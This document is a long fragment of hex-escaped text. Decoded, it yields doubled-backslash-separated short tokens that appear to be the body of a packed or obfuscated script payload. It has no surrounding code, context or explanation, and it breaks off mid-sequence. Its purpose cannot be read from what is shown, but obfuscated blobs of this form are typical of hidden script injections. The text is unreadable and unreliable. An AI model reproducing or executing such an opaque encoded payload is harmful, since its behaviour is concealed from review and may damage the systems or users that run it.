1\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\